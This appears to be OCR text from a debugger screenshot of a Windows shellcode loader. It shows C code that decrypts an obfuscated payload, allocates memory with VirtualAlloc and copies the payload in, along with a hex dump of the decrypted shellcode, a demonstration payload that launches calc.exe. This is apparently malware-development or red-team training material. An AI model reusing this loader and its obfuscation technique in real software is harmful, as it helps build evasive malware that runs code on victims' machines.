 微信
ServiceHub.ThreadedWaitDialog.exe
ServiceHub.IndexingService.exe
ServiceHub.IntellicodeModelService.e
ServiceHub.Host.AnyCPU.exe
ServiceHub.TestWindowStoreHost.ex
ServiceHub.DataWarehouseHost.exe
C:\Users\v4le1an\source\repo
Injecting Shellcode The Local Process of PID:
Press <Enter> to Decrypt ...
Decrypting The Shellcode ...
Decrypted Done!
Deobfuscated Payload At : 0x 0000020626FF5EC0
Press <Enter> To Allocate ...
Allocated Memory At : 0x00000206270F0000
Press <Enter> To Write Payload ...
chrome.exe
226
227 printf("[#] Press <Enter> To Allocate ... ");
228 getchar();
229 PVOID pShellcodeAddress = VirtualAlloc(NULL, sDeobfuscatedSize, MEM_COMMIT | MEM_RESERVE, PAGE_READWRITE);
230 if (pShellcodeAddress == NULL) {
231 printf("[!] VirtualAlloc Failed With Error : %d \n", GetLastError());
232 return -1;
233 }
234 printf("[i] Allocated Memory At : 0x%p \n", pShellcodeAddress);
235
236 printf("[#] Press <Enter> To Write Payload ... ");
237 getchar();
238 memcpy(pShellcodeAddress, pDeobfuscatedPayload, sDeobfuscatedSize);
239 memset(pDeobfuscatedPayload, '\0', sDeobfuscatedSize); 已用时间 <= 1ms
240
241 DWORD dwOldProtection = NULL;
100 % 0 7 行: 239 字符: 1 制表符 CRLF
内存 1
地址: 0x00000206270F0000
0x00000206270F0000 fc 48 83 e4 f0 e8 c0 00 00 00 41 51 41 50 52 51 ?H?????...AQAPRQ
0x00000206270F0010 56 48 31 d2 65 48 8b 52 60 48 8b 52 18 48 8b 52 VH1?eH?R`H?R.H?R
0x00000206270F0020 20 48 8b 72 50 48 0f b7 4a 4a 4d 31 c9 48 31 c0 H?rPH.?JJM1?H1?
0x00000206270F0030 ac 3c 61 7c 02 2c 20 41 c1 c9 0d 41 01 c1 e2 ed ?<a|., A??.A.???
0x00000206270F0040 52 41 51 48 8b 52 20 8b 42 3c 48 01 d0 8b 80 88 RAQH?R ?B<H.??€?
0x00000206270F0050 00 00 00 48 85 c0 74 67 48 01 d0 50 8b 48 18 44 ...H??tgH.?P?H.D
0x00000206270F0060 8b 40 20 49 01 d0 e3 56 48 ff c9 41 8b 34 88 48 ?@ I.??VH.?A?4?H
0x00000206270F0070 01 d6 4d 31 c9 48 31 c0 ac 41 c1 c9 0d 41 01 c1 .?M1?H1??A??.A.?
0x00000206270F0080 38 e0 75 f1 4c 03 4c 24 08 45 39 d1 75 d8 58 44 8?u?L.L$.E9?u?XD
0x00000206270F0090 8b 40 24 49 01 d0 66 41 8b 0c 48 44 8b 40 1c 49 ?@$I.?fA?.HD?@.I
0x00000206270F00A0 01 d0 41 8b 04 88 48 01 d0 41 58 41 58 5e 59 5a .?A?.?H.?AXAX^YZ
0x00000206270F00B0 41 58 41 59 41 5a 48 83 ec 20 41 52 ff e0 58 41 AXAYAZH?? AR.?XA
0x00000206270F00C0 59 5a 48 8b 12 e9 57 ff ff ff 5d 48 ba 01 00 00 YZH?.?W...]H?...
0x00000206270F00D0 00 00 00 00 00 48 8d 8d 01 01 00 00 41 ba 31 8b .....H??....A?1?
0x00000206270F00E0 6f 87 ff d5 bb f0 b5 a2 56 41 ba a6 95 bd 9d ff o?.?????VA?????.
0x00000206270F00F0 d5 48 83 c4 28 3c 06 7c 0a 80 fb e0 75 05 bb 47 ?H??(<.|.€??u.?G
0x00000206270F0100 13 72 6f 6a 00 59 41 89 da ff d5 63 61 6c 63 2e .roj.YA??.?calc.
0x00000206270F0110 65 78 65 00 90 90 90 90 90 90 90 90 90 90 90 90 exe.????????????
0x00000206270F0120 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00007F
237
00007F
238
00007F
239
00007F
240
241
100 %